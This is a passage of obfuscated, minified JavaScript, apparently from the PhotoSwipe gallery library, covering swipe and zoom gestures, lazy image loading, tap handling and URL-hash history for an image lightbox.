(n='\x7a\u006f\x6f\x6d\u0050\x6f\x69\x6e\u0074\x65\x72\x55\u0070'),eC('\x7a\x6f\x6f\u006d\u0047\x65\u0073\u0074\u0075\u0072\x65\u0045\x6e\u0064\x65\x64')),J=null,G || Z || es || V)){if((eZ(),U || (U=tx()),U.calculateSwipeSpeed('\u0078'),V)){if(tv() < r.verticalDragRange)a.close();else {var h=ef.y,d=el;(e2('\x76\x65\x72\u0074\u0069\x63\x61\u006c\u0044\u0072\x61\x67',0,1,300,o.easing.cubic.out,function(e){(ef.y=(a.currItem.initialPosition.y - h) * e + h,eA((1 - d) * e + d),eT());}),eC('\x6f\x6e\x56\x65\x72\u0074\x69\u0063\u0061\u006c\x44\x72\u0061\x67',1));}}else {if((Q || es) && 0 === l){if(tC(n,U))return;n='\u007a\x6f\u006f\u006d\x50\x6f\x69\x6e\u0074\x65\x72\u0055\x70';}es || ('\x73\x77\x69\u0070\u0065' === n?!Q && g > a.currItem.fitRatio && t_(U):tA());}}},tx=function(){d5.d6();var e,t,i={'\x6c\x61\x73\x74\x46\x6c\x69\x63\x6b\x4f\x66\x66\x73\x65\x74':{},'\x6c\x61\x73\x74\x46\x6c\x69\x63\x6b\x44\x69\x73\x74':{},'\x6c\x61\x73\x74\x46\x6c\x69\x63\x6b\x53\x70\x65\x65\x64':{},'\x73\x6c\x6f\x77\x44\x6f\x77\x6e\x52\x61\x74\x69\x6f':{},'\x73\x6c\x6f\x77\x44\x6f\x77\x6e\x52\x61\x74\x69\x6f\x52\x65\x76\x65\x72\x73\x65':{},'\x73\x70\x65\x65\x64\x44\x65\x63\x65\x6c\x65\x72\x61\x74\x69\x6f\x6e\x52\x61\x74\x69\x6f':{},'\x73\x70\x65\x65\x64\x44\x65\x63\x65\x6c\x65\x72\x61\x74\x69\x6f\x6e\x52\x61\x74\x69\x6f\x41\x62\x73':{},'\x64\x69\x73\x74\x61\x6e\x63\x65\x4f\x66\x66\x73\x65\x74':{},'\x62\x61\x63\x6b\x41\x6e\x69\x6d\x44\x65\x73\x74\x69\x6e\x61\x74\x69\x6f\x6e':{},'\x62\x61\x63\x6b\x41\x6e\x69\x6d\x53\x74\x61\x72\x74\x65\x64':{},'\x63\x61\x6c\x63\x75\x6c\x61\x74\x65\x53\x77\x69\x70\x65\x53\x70\x65\x65\x64':function(n){d5.B5();(te.length > 1?(e=eL() - N + 50,t=te[te.length - 2][n]):(e=eL() - F,t=eQ[n]),i.lastFlickOffset[n]=eK[n] - t,i.lastFlickDist[n]=U3is53.abs(i.lastFlickOffset[n]),i.lastFlickDist[n] > 20?i.lastFlickSpeed[n]=i.lastFlickOffset[n] / e:i.lastFlickSpeed[n]=0,.1 > U3is53.abs(i.lastFlickSpeed[n]) && (i.lastFlickSpeed[n]=0),i.slowDownRatio[n]=.95,i.slowDownRatioReverse[n]=1 - i.slowDownRatio[n],i.speedDecelerationRatio[n]=1);},'\x63\x61\x6c\x63\x75\x6c\x61\x74\x65\x4f\x76\x65\x72\x42\x6f\x75\x6e\x64\x73\x41\x6e\x69\x6d\x4f\x66\x66\x73\x65\x74':function(e,t){d5.d6();i.backAnimStarted[e] || (ef[e] > ei.min[e]?i.backAnimDestination[e]=ei.min[e]:ef[e] < ei.max[e] && (i.backAnimDestination[e]=ei.max[e]),void 0 !== i.backAnimDestination[e] && (i.slowDownRatio[e]=.7,i.slowDownRatioReverse[e]=1 - i.slowDownRatio[e],i.speedDecelerationRatioAbs[e] < .05 && (i.lastFlickSpeed[e]=0,i.backAnimStarted[e]=!0,e2('\x62\x6f\x75\u006e\x63\u0065\x5a\u006f\x6f\x6d\x50\u0061\u006e' + e,ef[e],i.backAnimDestination[e],t || 300,o.easing.sine.out,function(t){(ef[e]=t,eT());}))));},'\x63\x61\x6c\x63\x75\x6c\x61\x74\x65\x41\x6e\x69\x6d\x4f\x66\x66\x73\x65\x74':function(e){d5.d6();i.backAnimStarted[e] || (i.speedDecelerationRatio[e]=i.speedDecelerationRatio[e] * (i.slowDownRatio[e] + i.slowDownRatioReverse[e] - i.slowDownRatioReverse[e] * i.timeDiff / 10),i.speedDecelerationRatioAbs[e]=U3is53.abs(i.lastFlickSpeed[e] * i.speedDecelerationRatio[e]),i.distanceOffset[e]=i.lastFlickSpeed[e] * i.speedDecelerationRatio[e] * i.timeDiff,ef[e]+=i.distanceOffset[e]);},'\x70\x61\x6e\x41\x6e\x69\x6d\x4c\x6f\x6f\x70':function(){d5.d6();if(eX.zoomPan && (eX.zoomPan.raf=I(i.panAnimLoop),i.now=eL(),i.timeDiff=i.now - i.lastNow,i.lastNow=i.now,i.calculateAnimOffset('\u0078'),i.calculateAnimOffset('\x79'),eT(),i.calculateOverBoundsAnimOffset('\x78'),i.calculateOverBoundsAnimOffset('\x79'),i.speedDecelerationRatioAbs.x < .05 && i.speedDecelerationRatioAbs.y < .05))return (ef.x=U3is53.round(ef.x),ef.y=U3is53.round(ef.y),eT(),void ej('\u007a\x6f\x6f\u006d\u0050\x61\x6e'));}};return i;},t_=function(e){if((e.calculateSwipeSpeed('\u0079'),ei=a.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},.05 >= U3is53.abs(e.lastFlickSpeed.x) && .05 >= U3is53.abs(e.lastFlickSpeed.y)))return (e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset('\x78'),e.calculateOverBoundsAnimOffset('\x79'),!0);(eY('\x7a\u006f\u006f\u006d\u0050\u0061\x6e'),e.lastNow=eL(),e.panAnimLoop());},tC=function(e,t){if((es || (ti=d),'\x73\u0077\x69\u0070\u0065' === e)){var i=eK.x - eQ.x,n=t.lastFlickDist.x < 10;i > 30 && (n || t.lastFlickOffset.x > 20)?l=-1:i < -30 && (n || t.lastFlickOffset.x < -20) && (l=1);}d5.B5();l && ((d+=l) < 0?(d=r.loop?tM() - 1:0,c=!0):d >= tM() && (d=r.loop?0:tM() - 1,c=!0),c && !r.loop || (eb+=l,ev-=l,s=!0));var s,l,c,h,u=ey.x * ev,p=U3is53.abs(u - to.x);return (h=s || u > to.x == t.lastFlickSpeed.x > 0?U3is53.max(h=U3is53.min(h=U3is53.abs(t.lastFlickSpeed.x) > 0?p / U3is53.abs(t.lastFlickSpeed.x):333,400),250):333,ti === d && (s=!1),es=!0,eC('\x6d\u0061\u0069\x6e\u0053\u0063\x72\u006f\x6c\u006c\x41\x6e\x69\x6d\x53\u0074\u0061\x72\u0074'),e2('\u006d\u0061\x69\x6e\u0053\x63\u0072\u006f\x6c\u006c',to.x,u,h,o.easing.cubic.out,ez,function(){(eZ(),es=!1,ti=-1,(s || ti !== d) && a.updateCurrItem(),eC('\x6d\x61\u0069\u006e\x53\x63\u0072\x6f\u006c\x6c\u0041\x6e\x69\u006d\u0043\x6f\x6d\x70\u006c\u0065\u0074\u0065'));}),s && a.updateCurrItem(!0),s);},tL=function(e){return 1 / et * e * y;},tA=function(){d5.d6();var e=g,t=e0(),i=e1();g < t?e=t:g > i && (e=i);var n,s=el;return er && !W && !ec && g < t?(a.close(),!0):(er && (n=function(e){eA((1 - s) * e + s);}),a.zoomTo(e,0,200,o.easing.cubic.out,n),!0);};eE('\x47\x65\u0073\x74\x75\u0072\x65\u0073',{'\x70\x75\x62\x6c\x69\x63\x4d\x65\x74\x68\x6f\x64\x73':{'\x69\x6e\x69\x74\x47\x65\x73\x74\x75\x72\x65\x73':function(){var e=function(e,t,i,n,s){(_=e + t,C=e + i,L=e + n,A=s?e + s:"");};d5.B5();((T=R.pointerEvent) && R.touch && (R.touch=!1),T?L$TGUI.msPointerEnabled?e('\u004d\x53\x50\x6f\u0069\u006e\u0074\u0065\x72','\u0044\u006f\x77\x6e','\x4d\x6f\u0076\x65','\x55\u0070','\x43\u0061\x6e\u0063\u0065\u006c'):e('\x70\u006f\u0069\x6e\u0074\x65\u0072','\u0064\u006f\u0077\u006e','\u006d\x6f\x76\x65','\u0075\u0070','\u0063\u0061\u006e\u0063\x65\x6c'):R.touch?(e('\x74\u006f\x75\u0063\x68','\x73\x74\u0061\u0072\x74','\u006d\u006f\u0076\u0065','\x65\x6e\x64','\u0063\u0061\u006e\x63\u0065\u006c'),D=!0):e('\x6d\u006f\x75\x73\u0065','\u0064\x6f\x77\x6e','\u006d\u006f\x76\x65','\u0075\u0070'),f=C + '\x20' + L + '\u0020' + A,m=_,T && !D && (D=L$TGUI.maxTouchPoints > 1 || L$TGUI.msMaxTouchPoints > 1),a.likelyTouchDevice=D,v[_]=tw,v[C]=tk,v[L]=tS,A && (v[A]=v[L]),R.touch && (m+='\x20\u006d\x6f\x75\x73\u0065\x64\x6f\u0077\x6e',f+='\u0020\u006d\x6f\u0075\x73\u0065\x6d\x6f\u0076\x65\x20\u006d\u006f\u0075\x73\x65\u0075\x70',v.mousedown=v[_],v.mousemove=v[C],v.mouseup=v[L]),D || (r.allowPanToNext=!1));}}});var tP,tT,tD,tI,tz,tM,tq=function(e,i,n,s){(tP && A50mLu(tP),tI=!0,tD=!0,e.initialLayout?(l=e.initialLayout,e.initialLayout=null):l=r.getThumbBoundsFn && r.getThumbBoundsFn(d));var l,c,u,p=n?r.hideAnimationDuration:r.showAnimationDuration,f=function(){d5.d6();(ej('\x69\x6e\x69\x74\x69\x61\u006c\u005a\x6f\u006f\u006d'),n?(a.template.removeAttribute('\x73\x74\x79\x6c\u0065'),a.bg.removeAttribute('\u0073\x74\x79\x6c\u0065')):(eA(1),i && (i.style.display='\x62\x6c\u006f\x63\u006b'),o.addClass(t,'\u0070\x73\x77\u0070\x2d\u002d\x61\x6e\x69\u006d\u0061\x74\x65\x64\u002d\x69\u006e'),eC('\u0069\x6e\u0069\x74\u0069\x61\u006c\u005a\x6f\u006f\u006d' + (n?'\x4f\x75\x74\x45\x6e\u0064':'\u0049\x6e\x45\u006e\u0064'))),s && s(),tI=!1);};if(!p || !l || void 0 === l.x)return (eC('\u0069\x6e\u0069\x74\x69\u0061\u006c\u005a\x6f\x6f\u006d' + (n?'\u004f\u0075\x74':'\u0049\x6e')),g=e.initialZoomLevel,eq(ef,e.initialPosition),eT(),t.style.opacity=n?0:1,eA(1),void (p?Y9qMld(function(){f();},p):f()));(c=h,u=!a.currItem.src || a.currItem.loadError || r.showHideOpacity,e.miniImg && (e.miniImg.style.webkitBackfaceVisibility='\x68\x69\u0064\u0064\u0065\x6e'),n || (g=l.w / e.w,ef.x=l.x,ef.y=l.y - q,a[u?'\x74\x65\x6d\x70\x6c\x61\x74\x65':'\u0062\u0067'].style.opacity=.001,eT()),eY('\x69\x6e\x69\u0074\x69\u0061\x6c\x5a\x6f\u006f\x6d'),n && !c && o.removeClass(t,'\x70\u0073\u0077\x70\u002d\u002d\x61\x6e\x69\x6d\u0061\x74\u0065\u0064\x2d\x69\x6e'),u && (n?o[(c?'\u0072\u0065\u006d\u006f\u0076\x65':'\x61\u0064\x64') + '\u0043\x6c\u0061\u0073\x73'](t,'\x70\x73\u0077\x70\x2d\u002d\u0061\u006e\x69\u006d\x61\x74\u0065\u005f\u006f\x70\u0061\u0063\x69\x74\u0079'):Y9qMld(function(){d5.d6();o.addClass(t,'\x70\x73\x77\u0070\x2d\x2d\x61\u006e\u0069\x6d\u0061\u0074\u0065\x5f\u006f\x70\u0061\x63\u0069\x74\u0079');},30)),tP=Y9qMld(function(){d5.B5();if((eC('\x69\u006e\u0069\x74\u0069\u0061\u006c\u005a\u006f\u006f\x6d' + (n?'\x4f\u0075\u0074':'\x49\u006e')),n)){var i=l.w / e.w,s={'\x78':ef.x,'\x79':ef.y},a=g,r=el,h=function(e){d5.B5();(1 === e?(g=i,ef.x=l.x,ef.y=l.y - B):(g=(i - a) * e + a,ef.x=(l.x - s.x) * e + s.x,ef.y=(l.y - B - s.y) * e + s.y),eT(),u?t.style.opacity=1 - e:eA(r - e * r));};c?e2('\u0069\x6e\u0069\u0074\x69\u0061\u006c\u005a\u006f\x6f\u006d',0,1,p,o.easing.cubic.out,h,f):(h(1),tP=Y9qMld(f,p + 20));}else (g=e.initialZoomLevel,eq(ef,e.initialPosition),eT(),eA(1),u?t.style.opacity=1:eA(1),tP=Y9qMld(f,p + 20));},n?25:90));},tO={},tB=[],tR={'\x69\x6e\x64\x65\x78':0,'\x65\x72\x72\x6f\x72\x4d\x73\x67':'\x3c\u0064\u0069\x76\u0020\u0063\u006c\u0061\x73\u0073\u003d\u0022\x70\x73\x77\x70\x5f\u005f\x65\x72\u0072\x6f\x72\u002d\x6d\u0073\u0067\x22\u003e\x3c\u0061\u0020\u0068\x72\x65\x66\u003d\u0022\u0025\x75\x72\x6c\u0025\u0022\x20\u0074\u0061\u0072\x67\u0065\x74\u003d\u0022\u005f\x62\x6c\u0061\x6e\u006b\u0022\x3e\x54\x68\x65\x20\x69\u006d\x61\x67\u0065\x3c\u002f\u0061\x3e\x20\u0063\x6f\u0075\u006c\u0064\u0020\u006e\x6f\x74\x20\u0062\u0065\x20\u006c\u006f\u0061\u0064\x65\u0064\x2e\u003c\x2f\x64\x69\u0076\x3e','\x66\x6f\x72\x63\x65\x50\x72\x6f\x67\x72\x65\x73\x73\x69\x76\x65\x4c\x6f\x61\x64\x69\x6e\x67':!1,'\x70\x72\x65\x6c\x6f\x61\x64':[1,1],'\x67\x65\x74\x4e\x75\x6d\x49\x74\x65\x6d\x73\x46\x6e':function(){return tT.length;}},tH=function(){d5.d6();return {'\x63\x65\x6e\x74\x65\x72':{'\x78':0,'\x79':0},'\x6d\x61\x78':{'\x78':0,'\x79':0},'\x6d\x69\x6e':{'\x78':0,'\x79':0}};},tF=function(e,t,i){d5.B5();var n=e.bounds;(n.center.x=U3is53.round((tO.x - t) / 2),n.center.y=U3is53.round((tO.y - i) / 2) + e.vGap.top,n.max.x=t > tO.x?U3is53.round(tO.x - t):n.center.x,n.max.y=i > tO.y?U3is53.round(tO.y - i) + e.vGap.top:n.center.y,n.min.x=t > tO.x?0:n.center.x,n.min.y=i > tO.y?e.vGap.top:n.center.y);},tN=function(e,t,i){if(e.src && !e.loadError){var n=!i;if((n && (e.vGap || (e.vGap={'\x74\x6f\x70':0,'\x62\x6f\x74\x74\x6f\x6d':0}),eC('\x70\x61\u0072\u0073\u0065\x56\u0065\x72\u0074\x69\u0063\u0061\x6c\x4d\u0061\x72\x67\x69\u006e',e)),tO.x=t.x,tO.y=t.y - e.vGap.top - e.vGap.bottom,n)){var s=tO.x / e.w,o=tO.y / e.h;e.fitRatio=s < o?s:o;var a=r.scaleMode;('\u006f\u0072\u0069\u0067' === a?i=1:'\u0066\x69\x74' === a && (i=e.fitRatio),i > 1 && (i=1),e.initialZoomLevel=i,e.bounds || (e.bounds=tH()));}if(!i)return;return (tF(e,e.w * i,e.h * i),n && i === e.initialZoomLevel && (e.initialPosition=e.bounds.center),e.bounds);}d5.d6();return (e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=tH(),e.initialPosition=e.bounds.center,e.bounds);},t0=function(e,t,i,n,s,o){t.loadError || n && (t.imageAppended=!0,tW(t,n,t === a.currItem && ek),i.appendChild(n),o && Y9qMld(function(){t && t.loaded && t.placeholder && (t.placeholder.style.display='\u006e\x6f\u006e\u0065',t.placeholder=null);},500));},t1=function(e){(e.loading=!0,e.loaded=!1);var t=e.img=o.createEl('\u0070\x73\u0077\x70\u005f\x5f\u0069\x6d\x67','\u0069\x6d\u0067'),i=function(){(e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null);};return (t.onload=i,t.onerror=function(){d5.d6();(e.loadError=!0,i());},t.src=e.src,t);},tU=function(e,t){if(e.src && e.loadError && e.container)return (t && (e.container.innerHTML=""),e.container.innerHTML=r.errorMsg.replace('\x25\u0075\x72\u006c\x25',e.src),!0);},tW=function(e,t,i){if(e.src){t || (t=e.container.lastChild);var n=i?e.w:U3is53.round(e.w * e.fitRatio),s=i?e.h:U3is53.round(e.h * e.fitRatio);(e.placeholder && !e.loaded && (e.placeholder.style.width=n + '\x70\x78',e.placeholder.style.height=s + '\u0070\x78'),t.style.width=n + '\u0070\u0078',t.style.height=s + '\x70\x78');}},tV=function(){if(tB.length){for(var e,t=0;t < tB.length;t++){(e=tB[t]).holder.index === e.index && t0(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);}tB=[];}};eE('\x43\x6f\u006e\u0074\x72\u006f\u006c\x6c\u0065\u0072',{'\x70\x75\x62\x6c\x69\x63\x4d\x65\x74\x68\x6f\x64\x73':{'\x6c\x61\x7a\x79\x4c\x6f\x61\x64\x49\x74\x65\x6d':function(e){e=eS(e);var t=tz(e);t && (!t.loaded && !t.loading || E) && (eC('\u0067\u0065\x74\u0074\x69\u006e\x67\x44\x61\x74\x61',e,t),t.src && t1(t));},'\x69\x6e\x69\x74\x43\x6f\x6e\x74\x72\x6f\x6c\x6c\x65\x72':function(){d5.B5();(o.extend(r,tR,!0),a.items=tT=n,tz=a.getItemAt,3 > (tM=r.getNumItemsFn)() && (r.loop=!1),e_('\u0062\u0065\u0066\x6f\u0072\u0065\x43\u0068\x61\x6e\x67\u0065',function(e){d5.B5();var t,i=r.preload,n=null === e || e >= 0,s=U3is53.min(i[0],tM()),o=U3is53.min(i[1],tM());for(t=1;t <= (n?o:s);t++){a.lazyLoadItem(d + t);}for(t=1;t <= (n?s:o);t++){a.lazyLoadItem(d - t);}}),e_('\u0069\u006e\u0069\x74\u0069\u0061\x6c\x4c\x61\u0079\u006f\x75\x74',function(){d5.B5();a.currItem.initialLayout=r.getThumbBoundsFn && r.getThumbBoundsFn(d);}),e_('\u006d\x61\x69\u006e\x53\u0063\x72\x6f\u006c\u006c\u0041\u006e\u0069\x6d\u0043\x6f\u006d\x70\u006c\u0065\x74\u0065',tV),e_('\x69\x6e\u0069\x74\u0069\u0061\x6c\x5a\u006f\x6f\x6d\u0049\u006e\x45\u006e\u0064',tV),e_('\u0064\u0065\u0073\u0074\x72\u006f\u0079',function(){for(var e,t=0;t < tT.length;t++){((e=tT[t]).container && (e.container=null),e.placeholder && (e.placeholder=null),e.img && (e.img=null),e.preloader && (e.preloader=null),e.loadError && (e.loaded=e.loadError=!1));}d5.d6();tB=null;}));},'\x67\x65\x74\x49\x74\x65\x6d\x41\x74':function(e){return e >= 0 && void 0 !== tT[e] && tT[e];},'\x61\x6c\x6c\x6f\x77\x50\x72\x6f\x67\x72\x65\x73\x73\x69\x76\x65\x49\x6d\x67':function(){return r.forceProgressiveLoading || !D || r.mouseUsed || p1RMJ3.width > 1200;},'\x73\x65\x74\x43\x6f\x6e\x74\x65\x6e\x74':function(e,t){r.loop && (t=eS(t));var i=a.getItemAt(e.index);i && (i.container=null);d5.d6();var n,s=a.getItemAt(t);if(s){(eC('\x67\x65\x74\u0074\u0069\u006e\u0067\u0044\x61\u0074\u0061',t,s),e.index=t,e.item=s);var c=s.container=o.createEl('\x70\u0073\u0077\x70\x5f\u005f\u007a\x6f\x6f\x6d\x2d\x77\x72\x61\u0070');if((!s.src && s.html && (s.html.tagName?c.appendChild(s.html):c.innerHTML=s.html),tU(s),tN(s,em),!s.src || s.loadError || s.loaded))s.src && !s.loadError && ((n=o.createEl('\x70\u0073\u0077\u0070\u005f\x5f\u0069\u006d\u0067','\x69\x6d\x67')).style.opacity=1,n.src=s.src,tW(s,n),t0(t,s,c,n));else {if((s.loadComplete=function(i){d5.B5();if(l){if(e && e.index === t){if(tU(i,!0))return (i.loadComplete=i.img=null,tN(i,em),eD(i),void (e.index === d && a.updateCurrZoomItem()));i.imageAppended?!tI && i.placeholder && (i.placeholder.style.display='\u006e\u006f\u006e\u0065',i.placeholder=null):R.transform && (es || tI)?tB.push({'\x69\x74\x65\x6d':i,'\x62\x61\x73\x65\x44\x69\x76':c,'\x69\x6d\x67':i.img,'\x69\x6e\x64\x65\x78':t,'\x68\x6f\x6c\x64\x65\x72':e,'\x63\x6c\x65\x61\x72\x50\x6c\x61\x63\x65\x68\x6f\x6c\x64\x65\x72':!0}):t0(t,i,c,i.img,es || tI,!0);}(i.loadComplete=null,i.img=null,eC('\x69\u006d\x61\x67\u0065\x4c\u006f\x61\x64\x43\x6f\u006d\u0070\x6c\u0065\u0074\x65',t,i));}},o.features.transform)){var h='\x70\u0073\u0077\x70\x5f\x5f\u0069\x6d\u0067\u0020\u0070\u0073\u0077\x70\x5f\u005f\u0069\u006d\u0067\u002d\u002d\x70\x6c\x61\u0063\x65\x68\x6f\x6c\x64\x65\x72';h+=s.msrc?"":'\u0020\x70\x73\u0077\u0070\x5f\x5f\u0069\u006d\x67\x2d\x2d\x70\u006c\u0061\u0063\x65\u0068\u006f\u006c\u0064\u0065\x72\u002d\x2d\x62\x6c\x61\u006e\x6b';var u=o.createEl(h,s.msrc?'\u0069\x6d\u0067':"");(s.msrc && (u.src=s.msrc),tW(s,u),c.appendChild(u),s.placeholder=u);}(s.loading || t1(s),a.allowProgressiveImg() && (!tD && R.transform?tB.push({'\x69\x74\x65\x6d':s,'\x62\x61\x73\x65\x44\x69\x76':c,'\x69\x6d\x67':s.img,'\x69\x6e\x64\x65\x78':t,'\x68\x6f\x6c\x64\x65\x72':e}):t0(t,s,c,s.img,!0,!0)));}(tD || t !== d?eD(s):(en=c.style,tq(s,n || s.img)),e.el.innerHTML="",e.el.appendChild(c));}else e.el.innerHTML="";},'\x63\x6c\x65\x61\x6e\x53\x6c\x69\x64\x65':function(e){d5.B5();(e.img && (e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1);}}});var t4,t3,tX={},t6=function(e,t,i){var n=x_DWSA.createEvent('\u0043\u0075\x73\x74\x6f\x6d\u0045\u0076\u0065\x6e\x74'),s={'\x6f\x72\x69\x67\x45\x76\x65\x6e\x74':e,'\x74\x61\x72\x67\x65\x74':e.target,'\x72\x65\x6c\x65\x61\x73\x65\x50\x6f\x69\x6e\x74':t,'\x70\x6f\x69\x6e\x74\x65\x72\x54\x79\x70\x65':i || '\x74\x6f\x75\x63\u0068'};(n.initCustomEvent('\u0070\x73\u0077\x70\u0054\u0061\x70',!0,!0,s),e.target.dispatchEvent(n));};(eE('\x54\u0061\u0070',{'\x70\x75\x62\x6c\x69\x63\x4d\x65\x74\x68\x6f\x64\x73':{'\x69\x6e\x69\x74\x54\x61\x70':function(){d5.B5();(e_('\u0066\u0069\u0072\x73\u0074\x54\u006f\u0075\u0063\u0068\u0053\x74\x61\u0072\x74',a.onTapStart),e_('\u0074\u006f\x75\x63\u0068\x52\u0065\u006c\u0065\x61\u0073\u0065',a.onTapRelease),e_('\x64\x65\u0073\x74\x72\x6f\x79',function(){(tX={},t4=null);}));},'\x6f\x6e\x54\x61\x70\x53\x74\x61\x72\x74':function(e){e.length > 1 && (A50mLu(t4),t4=null);},'\x6f\x6e\x54\x61\x70\x52\x65\x6c\x65\x61\x73\x65':function(e,t){d5.B5();if(t && !G && !Y && !e6){var i,n,s=t;if(t4 && (A50mLu(t4),t4=null,i=s,n=tX,25 > U3is53.abs(i.x - n.x) && 25 > U3is53.abs(i.y - n.y)))return void eC('\x64\x6f\x75\u0062\u006c\u0065\x54\u0061\u0070',s);if('\x6d\u006f\x75\u0073\x65' === t.type)return void t6(e,t,'\x6d\u006f\x75\u0073\u0065');if('\x42\x55\x54\u0054\x4f\u004e' === e.target.tagName.toUpperCase() || o.hasClass(e.target,'\u0070\x73\u0077\u0070\u005f\x5f\u0073\x69\x6e\x67\x6c\x65\u002d\u0074\x61\u0070'))return void t6(e,t);(eq(tX,s),t4=Y9qMld(function(){d5.d6();(t6(e,t),t4=null);},300));}}}}),eE('\x44\u0065\u0073\u006b\x74\x6f\u0070\u005a\x6f\x6f\x6d',{'\x70\x75\x62\x6c\x69\x63\x4d\x65\x74\x68\x6f\x64\x73':{'\x69\x6e\x69\x74\x44\x65\x73\x6b\x74\x6f\x70\x5a\x6f\x6f\x6d':function(){O || (D?e_('\x6d\x6f\u0075\x73\u0065\x55\x73\x65\u0064',function(){d5.B5();a.setupDesktopZoom();}):a.setupDesktopZoom(!0));},'\x73\x65\x74\x75\x70\x44\x65\x73\x6b\x74\x6f\x70\x5a\x6f\x6f\x6d':function(e){t3={};var i='\x77\x68\x65\u0065\x6c\x20\u006d\u006f\x75\x73\x65\x77\u0068\x65\x65\u006c\u0020\u0044\u004f\x4d\u004d\x6f\u0075\u0073\x65\x53\x63\x72\x6f\u006c\u006c';(e_('\x62\u0069\x6e\u0064\u0045\x76\u0065\x6e\u0074\x73',function(){o.bind(t,i,a.handleMouseWheel);}),e_('\u0075\u006e\u0062\x69\u006e\u0064\x45\x76\x65\x6e\u0074\u0073',function(){t3 && o.unbind(t,i,a.handleMouseWheel);}),a.mouseZoomedIn=!1);var n,s=function(){(a.mouseZoomedIn && (o.removeClass(t,'\x70\u0073\x77\x70\x2d\x2d\u007a\u006f\x6f\x6d\u0065\x64\x2d\u0069\x6e'),a.mouseZoomedIn=!1),g < 1?o.addClass(t,'\u0070\u0073\u0077\u0070\u002d\x2d\x7a\x6f\x6f\x6d\x2d\u0061\x6c\u006c\u006f\x77\u0065\x64'):o.removeClass(t,'\u0070\x73\x77\u0070\x2d\u002d\x7a\u006f\x6f\x6d\x2d\x61\u006c\x6c\u006f\u0077\x65\u0064'),r());},r=function(){n && (o.removeClass(t,'\u0070\x73\x77\x70\x2d\u002d\x64\x72\u0061\u0067\x67\u0069\x6e\u0067'),n=!1);};(e_('\x72\u0065\x73\u0069\x7a\x65',s),e_('\x61\u0066\u0074\u0065\u0072\x43\u0068\x61\u006e\x67\x65',s),e_('\u0070\x6f\x69\x6e\u0074\u0065\u0072\u0044\u006f\u0077\x6e',function(){d5.B5();a.mouseZoomedIn && (n=!0,o.addClass(t,'\x70\x73\x77\x70\x2d\x2d\u0064\u0072\u0061\u0067\x67\x69\u006e\x67'));}),e_('\x70\x6f\x69\x6e\u0074\x65\u0072\u0055\x70',r),e || s());},'\x68\x61\x6e\x64\x6c\x65\x4d\x6f\x75\x73\x65\x57\x68\x65\x65\x6c':function(e){if(g <= a.currItem.fitRatio)return (r.modal && (!r.closeOnScroll || e6 || j?e.preventDefault():P && U3is53.abs(e.deltaY) > 2 && (h=!0,a.close())),!0);if((e.stopPropagation(),t3.x=0,('\x64\u0065\x6c\u0074\u0061\x58' in e)))1 === e.deltaMode?(t3.x=18 * e.deltaX,t3.y=18 * e.deltaY):(t3.x=e.deltaX,t3.y=e.deltaY);else if(('\u0077\u0068\x65\u0065\u006c\x44\x65\u006c\x74\u0061' in e))(e.wheelDeltaX && (t3.x=-.16 * e.wheelDeltaX),e.wheelDeltaY?t3.y=-.16 * e.wheelDeltaY:t3.y=-.16 * e.wheelDelta);else {if(!(('\x64\x65\x74\x61\x69\u006c' in e)))return;t3.y=e.detail;}eN(g,!0);var t=ef.x - t3.x,i=ef.y - t3.y;((r.modal || t <= ei.min.x && t >= ei.max.x && i <= ei.min.y && i >= ei.max.y) && e.preventDefault(),a.panTo(t,i));},'\x74\x6f\x67\x67\x6c\x65\x44\x65\x73\x6b\x74\x6f\x70\x5a\x6f\x6f\x6d':function(e){e=e || ({'\x78':em.x / 2 + eg.x,'\x79':em.y / 2 + eg.y});d5.B5();var i=r.getDoubleTapZoom(!0,a.currItem),n=g === i;(a.mouseZoomedIn=!n,a.zoomTo(n?a.currItem.initialZoomLevel:i,e,333),o[(n?'\x72\u0065\u006d\x6f\x76\u0065':'\x61\x64\u0064') + '\u0043\x6c\x61\x73\x73'](t,'\x70\x73\x77\x70\x2d\x2d\x7a\u006f\x6f\u006d\u0065\u0064\u002d\x69\x6e'));}}}));var tj,tY,tZ,t2,tG,t7,t5,tK,tQ,t9,tJ,ie,it={'\x68\x69\x73\x74\x6f\x72\x79':!0,'\x67\x61\x6c\x6c\x65\x72\x79\x55\x49\x44':1},ii=function(){d5.B5();return tJ.hash.substring(1);},is=function(){(tj && A50mLu(tj),tZ && A50mLu(tZ));},io=function(){var e=ii(),t={};if(e.length < 5)return t;var i,n=e.split('\x26');for(i=0;i < n.length;i++){if(n[i]){var s=n[i].split('\x3d');s.length < 2 || (t[s[0]]=s[1]);}}if(r.galleryPIDs){var o=t.pid;for((t.pid=0,i=0);i < tT.length;i++){if(tT[i].pid === o){t.pid=i;break;}}}else t.pid=b4xHnT(t.pid,10) - 1;return (t.pid < 0 && (t.pid=0),t);},ia=function e(){d5.B5();if((tZ && A50mLu(tZ),e6 || j))tZ=Y9qMld(e,500);else {t2?A50mLu(tY):t2=!0;var t=d + 1,i=tz(d);i.hasOwnProperty('\u0070\x69\x64') && (t=i.pid);var n=t5 + '\x26\u0067\x69\x64\x3d' + r.galleryUID + '\x26\u0070\u0069\u0064\x3d' + t;tK || -1 === tJ.hash.indexOf(n) && (t9=!0);var s=tJ.href.split('\x23')[0] + '\u0023' + n;(ie?'\x23' + n !== n6d0vn.location.hash && I0a1YF[tK?'\u0072\u0065\x70\u006c\u0061\u0063\u0065\x53\x74\x61\u0074\x65':'\x70\u0075\u0073\u0068\u0053\x74\u0061\u0074\u0065']("",x_DWSA.title,s):tK?tJ.replace(s):tJ.hash=n,tK=!0,tY=Y9qMld(function(){d5.B5();t2=!1;},60));}};(eE('\x48\x69\u0073\x74\x6f\x72\x79',{'\x70\x75\x62\x6c\x69\x63\x4d\x65\x74\x68\x6f\x64\x73':{'\x69\x6e\x69\x74\x48\x69\x73\x74\x6f\x72\x79':function(){d5.B5();if((o.extend(r,it,!0),r.history)){(tJ=n6d0vn.location,t9=!1,tQ=!1,tK=!1,t5=ii(),ie=('\x70\x75\x73\u0068\x53\u0074\u0061\u0074\x65' in I0a1YF),t5.indexOf('\u0067\x69\x64\x3d') > -1 && 